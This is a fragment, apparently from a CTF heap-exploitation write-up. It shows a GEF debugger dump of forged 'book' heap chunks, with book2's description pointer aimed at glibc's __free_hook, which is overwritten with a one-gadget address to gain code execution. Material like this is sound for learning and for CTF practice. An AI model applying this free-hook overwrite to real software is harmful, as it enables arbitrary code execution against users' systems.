 0x55f34b3140f0: 0x0000000000000000 0x0000000000000031 # fake book
0x55f34b314100: 0x0000000000000001 0x000055f34b314168
0x55f34b314110: 0x000055f34b314168 0x0000000000000020 # fake description ptr
0x55f34b314120: 0x0000000000000000 0x0000000000000031 # book1
0x55f34b314130: 0x0000000000000001 0x000055f34b314020
0x55f34b314140: 0x000055f34b314100 0x0000000000000020
0x55f34b314150: 0x0000000000000000 0x0000000000000031 # book2
0x55f34b314160: 0x0000000000000002 0x00007f399b0b17a8
0x55f34b314170: 0x00007f399b0b17a8 0x0000000000021000 # book2 description ptr
0x55f34b314180: 0x0000000000000000 0x0000000000020e81
gef➤ x/gx 0x00007f399b0b17a8
0x7f399b0b17a8 <__free_hook>: 0x00007f399ad3026a # one-gadget